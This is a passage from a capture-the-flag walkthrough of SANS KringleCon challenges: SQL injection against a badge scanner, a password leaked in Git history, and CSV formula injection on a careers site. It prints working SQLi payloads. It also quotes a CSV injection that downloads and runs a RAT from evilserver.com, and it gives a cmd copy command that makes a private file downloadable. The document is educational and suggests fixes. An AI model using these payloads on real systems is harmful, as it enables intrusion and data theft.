We know that our input, which we can represent by XXXXX, will make the query look like this: SELECT first\_name,last\_name,enabled FROM employees WHERE authorized = 1 AND uid = 'XXXXXX' LIMIT 1

If we end our input with a comment (xxxxxx#) we will have this, where the blue text is a comment: SELECT first\_name,last\_name,enabled FROM employees WHERE authorized = 1 AND uid = 'xxxxxx#' LIMIT 1

Now we have a problem. Our input belongs to the uid statement, and we may get an error because we removed a single quote and the remaining quote no longer matches. So, let's begin our input with a single quote to close out the first single quote after uid=. Now we have 'xxxxx# and the query looks like this.

```
SELECT first_name,last_name,enabled FROM employees WHERE authorized =
1 AND uid = ''xxxxxx#' LIMIT 1
```

All we (i.e., you) need to do now is fill in the XXXXX.

## Hand In

We need to add something that will overwrite the values since the first part,

SELECT first\_name, last\_name, enabled FROM employees WHERE authorized = 1 AND uid = '' will execute no matter what we do. One way to make the query return our data instead of data from the table is to use either UNION or UNION ALL. In the <u>link to OWASP</u> that Pepper gave us, look at the paragraph "An example of signature bypass." A link that I found helpful was from <u>Netsparker</u>, especially the paragraph about "Bypassing second MD5 hash check login screens." Notice in that example that the input to the new SELECT statement includes single quotes, SELECT 'admin' instead of SELECT admin. The one with the quotes will just return the string, admin in this case. The one without the quotes will return values for the variable admin.

1) What is the SQLI that opens the door for you?

## Objective--Badge Manipulation (Part 4)

## Solution (at last)

This example from the <u>Netsparker</u> link is very close to what we want.

Bypassing MD5 Hash Check Example (MSP)

Username: admin' AND 1=0 UNION ALL SELECT 'admin',

'81dc9bdb52d04dc20036dbd8313ed055'

The first part, admin ', doesn't matter except that we need the single quote to close out the uid= ' that was already in the query. This query returns two strings, admin and

81dc9bdb52d04dc20036dbd8313ed055. Our query needs to return a string for first name, a string for last name, and the number 1 for enabled. So, we can change their SQLI to this. Don't forget the comment symbol # at the end, though.

admin' AND 1=0 UNION ALL SELECT 'Charlie', 'Brown', 1#





I'm not fast enough to copy the entire message, so let's fall back to Chrome developer tools (Firefox Web Developer works too). We'll need to enter the access number (19880715) into the Objective.



A note: The SQLI we used could have been shortened considerably. This works too. ' UNION SELECT 'Charlie', 'Brown', 1#

Thanks to user Justintime on the CentralSec Slack SANS Channel for help on this one!

### Preventing SQL Injection

SQL Injection is #1 on <u>OWASP's list of the top 10 web vulnerabilites</u>, and has been for years. This is shameful because there is a simple way to prevent SQL Injection called <u>Parameterized Queries</u>.

This is an example of an SQL query in Java that is vulnerable to SQL Injection.

```
String custname = request.getParameter("customerName");
  String query = "SELECT account_balance FROM user_data WHERE user_name
= custname";
  stmt = connection.createStatement();
  ResultSet results = stmt.executeQuery(query);
```

You can see that there is nothing that checks the custname variable to detect attempts to embed SQL or other commands. While it is possible to use blacklists (hard to write, easy to defeat) or whitelists (better) to sanitize the input. parametized queries are easier and safer.

#### Hand in

 Using the <u>OWASP Query Parameterization Cheat Sheet</u>, fix the Java SQL code so that is uses parameterized queries.

### Up Next

The next objective, HR Incident Response, requires that we visit Sparkle Redberry and help her with the Dev Ops Fail terminal challenge. Sparkle is on the left side of the second floor. Off we go!

# Terminal--Dev Ops Fail (Part 1)

## What you can learn from this

Git repositories keep track of the current state of the software, as well as keeping previous versions and logs of changes. If you have a password in Git, you cannot just remove it from the current version as the traces will remain. The only solution is to treat the password as exposed and change it.

## Getting Started

In order to solve the HR Incident Response objective, we need to get hints from Sparkle Redberry and her Dev Ops Fail terminal.



### Hints

Sparkle will put two hints into your badge after you talk to her.



The first hint is a <u>link to an article</u> describing this problem, as well as how to make a local copy of a Git repository. Please read the article. In this case, though, the terminal already has a local copy of the repository, so we won't have to copy it.

The second hint is a <u>cheat sheet of Git commands</u>, which is useful in this challenge. The cheat sheet shows you how to examine Git logs, as well as how to revert to a previous version. The logs are helpful, but you will not need to revert the Git repository to a previous version. However, the format for revert is very similar to that of the show command, which is not well explained in the cheat sheet and is helpful.

### Hand In

1) What is the path to the Git repository in the terminal?

- 2) Examine the logs. What command did you use, and what did you find?
- 3) What command did you use to show the changes that Sparkle made?
- 4) What is the password that Sparkle exposed?
- 5) What should Sparkle have done to correct this?

# Terminal--Dev Ops Fail (Part 2)

## Solution

#### This is what the terminal looks like.

| · · · · · · · · · · · · · · · · · · ·                         |
|---------------------------------------------------------------|
| .,                                                            |
| :00:;:::loc::::::coc::::::::::::::::;;;                       |
| :NN1.,::::::::::::::::::::::::::::::::::                      |
| .,::::::::::::::::::::::::::::::::::::                        |
| .,:::::::::::::;;;;::::::;;;;:::::::;;;;::::                  |
| .,::::::::::::::::::::::::::::::::::::                        |
| .''''',:::::x00c:::::::000o:::::: <b>!!</b> :::::::::;''''''. |
| .,::::::::::::::::::::::::::::::::::::                        |
| .,                                                            |
| .,::::;;;;:::::::::::::::::::::::::::::                       |
| .,                                                            |
|                                                               |
|                                                               |
| ***************************************                       |
|                                                               |
|                                                               |
| Coalbox again, and I've got one more ask.                     |
| Sparkle Q. Redberry has fumbled a task.                       |
| Git pull and merging, she did all the day;                    |
| With all this gitting, some creds got away.                   |
|                                                               |
| Urging - I scolded, "Don't put creds in git!"                 |
| She said, "Don't worry - you're having a fit.                 |
| If I did drop them then surely I could,                       |
| Upload some new code done up as one should."                  |
|                                                               |
| Though I would like to believe this here elf,                 |
| I'm worried we've put some creds on a shelf.                  |
| Any who's curious might find our "oops,"                      |
| Please find it fast before some other snoops!                 |
|                                                               |
| Find Sparkle's password, then run the runtoanswer tool.       |
| elf04724cb07e495:~\$                                          |

First, let's find the Git repository.

| elf04724cl | 507         | e495  | ~\$ ls | -la     |     |    |       |              |
|------------|-------------|-------|--------|---------|-----|----|-------|--------------|
| total 5832 | 2           |       |        |         |     |    |       |              |
| drwxr-xr-x | ĸ 1         | elf   | elf    | 4096    | Dec | 14 | 16:30 |              |
| drwxr-xr-x | ĸ 1         | root  | root   | 4096    | Dec | 14 | 16:30 |              |
| -rw-rr-    | - 1         | elf   | elf    | 220     | May | 15 | 2017  | .bash_logout |
| -rw-rr-    | - 1         | elf   | elf    | 1836    | Dec | 14 | 16:13 | .bashrc      |
| -rw-rr-    | - 1         | elf   | elf    | 675     | May | 15 | 2017  | .profile     |
| drwxr-xr-x | ĸ 1         | elf   | elf    | 4096    | Nov | 14 | 09:48 | kcconfmgmt   |
| -rwxr-xr-x | ĸ 1         | elf   | elf    | 5944352 | Dec | 14 | 16:13 | runtoanswer  |
| elf@4724cl | 5 <b>07</b> | e495: | ~\$    |         |     |    |       |              |

There aren't many choices other than the kcconfmgmt directory, what's in there?

| elf@4724cb( | )7e | ÷495: | ~/ko      | confmo | ymt\$ | ls | -la   |                   |
|-------------|-----|-------|-----------|--------|-------|----|-------|-------------------|
| total 72    |     |       |           |        |       |    |       |                   |
| drwxr-xr-x  | 1   | elf   | elf       | 4096   | Nov   | 14 | 09:48 |                   |
| drwxr-xr-x  | 1   | elf   | elf       | 4096   | Dec   | 14 | 16:30 |                   |
| drwxr-xr-x  | 1   | elf   | elf       | 4096   | Nov   | 14 | 09:48 | .git              |
| -rw-rr      | 1   | elf   | elf       | 66     | Nov   | 1  | 15:30 | README.md         |
| -rw-rr      | 1   | elf   | elf       | 1074   | Nov   | 3  | 20:28 | app.js            |
| -rw-rr      | 1   | elf   | elf       | 31003  | Nov   | 14 | 09:46 | package-lock.json |
| -rw-rr      | 1   | elf   | elf       | 537    | Nov   | 14 | 09:48 | package.json      |
| drwxr-xr-x  | 1   | elf   | elf       | 4096   | Nov   | 2  | 15:05 | public            |
| drwxr-xr-x  | 1   | elf   | elf       | 4096   | Nov   | 2  | 15:05 | routes            |
| drwxr-xr-x  | 1   | elf   | elf       | 4096   | Nov   | 14 | 09:47 | server            |
| drwxr-xr-x  | 1   | elf   | elf       | 4096   | Nov   | 2  | 15:05 | views             |
| elf04724cb0 | )7e | 495   | $\sim/kc$ | confmo | mts   |    |       |                   |

That is a Git repository all right. Examine the logs.

elf@4724cb07e495:~/kcconfmgmt\$ git log

Nothing on the first page...



Aha! That was nice of Sparkle to tell us about the password change. Note that the commit hash was 60a2ffea7520ee980a5fc60177ff4d0633f2516b.



Let's see what that commit contained, using



Notice that Git stored a difference (diff) of the changes made in that commit. The red text shows deleted code, which is a connection to the app's Mongo database with username sredberry and password twinkletwinkletwinkle.

Now, claim credit for the answer.



Finally, what should Sparkle have done to correct this? Removing the password from the code was a good first step. The second step should have been to change the password.

# Objective--HR Incident Response (Part 1)

## What you can learn from this

Major spreadsheet applications, like Excel, accept files in the comma separated values (CSV) format. Major spreadsheet applications also allow their users to call other applications through their spreadsheets via formulas. Attackers have exploited this combination in several major attacks by exfiltrating data or even opening reverse shells to the victim computer. Attackers are still pursuing CSV Injection attacks now, so this is something IT security professionals should be aware of.

### Hints

Sparkle Redberry has something to say about CSV Injection, after her Dev Ops Fail terminal is solved.



Additionally, she added two hints to our badge.

| CSV Injection Talk                                                                                                   | OWASP on CSV Injection   |
|----------------------------------------------------------------------------------------------------|--------------------------|
| From: Sparkle Redberry                                                                                               | From: Sparkle Redberry   |
| Somehow Brian Hostetler is giving a talk on CSV<br>injection WHILE he's giving a talk on Trufflehog.<br>Whatta' guy! | OWASP CSV Injection Page |

First, listen to Brian Hostetler's talk, CSV Formula Injections: Pwn Web Apps Like a Ninja.

Second, read the <u>OWASP CSV Injection Page</u> that Sparkle talks about. A link from the OWASP page to an article entitled <u>Comma Separated Vulnerabilities</u> is also worth your time. Note that their solution to prevent CSV Injection is to edit the CSV files to disable formulas before opening them. I don't know of many organizations that do this for their users, although their Intrusion Prevention Systems (IPS) may block the injections. That assumes the attacker's traffic is not encrypted, or the IPS is decrypting incoming traffic, however.

CSV Injection is still a useful attack today.

## **Getting Started**

The web site we are interested in is <u>https://careers.kringlecastle.com/</u>. As you can see, it asks that applicants upload a CSV file with their work history.



## Important Note

The talk and articles are very helpful, but most of their examples involve PowerShell. I believe the site is blocking attempts to run PowerShell through CSV Injection and is not allowing reverse shells. Please attend Tim Medin's talk, <u>Hacking Dumberly not Harderer</u>. His philosophy will be very useful here. You may want to probe the site a little, especially looking for interesting error messages.

Also note that the server will refuse injections that have a space in the first six or so characters, even though that will work if you test it on your local system. It appears to be a bug.

It is important that you create this file in a text editor and not in a spreadsheet. If you use a spreadsheet, the application will mangle your injection text.

### Hand In

- 1) What is the text of an error message that may help you? After reading it, what do you think your attack should try to do?
- 2) What is the content of your successful CSV Injection file?
- 3) Which terrorist organization is secretly supported by the applicant whose name begins with 'K'?

# Objective--HR Incident Response (Part 2)

### Solution

In keeping with Tim Medin's call to "Hack Dumberly, not Harderer" we can look for simple ways to solve the problem. The alternative is to spend several long, frustrating hours trying to make the careers server send the file to you or open a reverse shell, as I did.

Requesting the page, <u>https://careers.kringlecastle.com/fooey</u>, gives us this error.



If we can make a copy of the document in <a href="https://careers.kringlecastle.com/public/ourfilename">https://careers.kringlecastle.com/public/ourfilename</a>, we can just grab it with our browser. Even better, the message tells us that the local path on the server is C:\careerportal\resources\public.

The objective already told us that the path to the file we need is

C:\candidate\_evaluation.docx.

So, all we need to execute in our CSV injection is something like this. copy C:\candidate\_evaluation.docx C:\careerportal\resources\public\newname.docx

After looking at the examples from the talk, we see that we can turn this command into CSV Injection by using this, but without the PowerShell.

```
=cmd|'/c powershell.exe -w hidden $e=(New-Object
System.Net.WebClient).DownloadString(\"http://evilserver.com/RAT
.exe\");powershell -e $e'!A1
```

If we prefix our command with =cmd | '/c and append ' !A1 we should be good to go. We will put this into our CSV file. Do not create your file with Excel--it will add characters that will cause problems. Use Notepad or some other text editor.

```
=cmd|'/c copy C:\candidate_evaluation.docx
C:\careerportal\resources\public\newname.docx'!A1
```

The server will not respond to files that have a space between | and ' in the injection, although it will work if you test it in your local spreadsheet application.

Note that we changed the name of the file. If the file name stays candidate\_evaluation.docx, other Kringlecon players may grab the file before we do. When there were many players active, this race condition happened quite often.

After creating the file with the text above (using a text editor), we can submit it to the form.

| MyWorkHist.csv - Notepad     |                          |                             |               |
|------------------------------|--------------------------|-----------------------------|---------------|
| File Edit Format View Help   |                          |                             |               |
| =cmdl!/c copy C:\candidate e | valuation docx C:\career | portal\resources\public\new | name docx!!A1 |

#### We upload the file

| Frozen                    |        |
|---------------------------|--------|
| Last Name:                |        |
| Elfsicle                  |        |
| Phone Number:             |        |
| 5555551212                | ŧ      |
| Email:                    | *      |
| frozen.elfsicle@kringleco | on.com |

After a minute or two, we can download the file here <a href="https://careers.kringlecastle.com/public/newname.docx">https://careers.kringlecastle.com/public/newname.docx</a>.

The contents of the file give the answer.



### Elf Infosec Placement / Access Evaluation

Candidate Name: Krampus

<snip>

Furthermore, there is intelligence from the North Pole this elf is linked to cyber terrorist organization Fancy Beaver who openly provides technical support to the villains that attacked our Holidays last year.

We owe it to Santa to find, recruit, and put forward trusted candidates with the right skills and ethical character to meet the challenges that threaten our joyous season.

Krampus is a member of Fancy Beaver!

### How could the elves fix this?

The best way would be to stop accepting CSV files as input!

### Up Next

The next objective, Network Traffic Forensics, says we should visit SugarPlum Mary and help her with the Python Escape from LA terminal challenge.

# Terminal--Python Escape from LA (Part 1)

## What you can learn from this

Python is a popular language among IT security professionals. This challenge gives you some practice and tricks in Python.

## Getting Started

SugerPlum Mary is on the left side of the second floor.

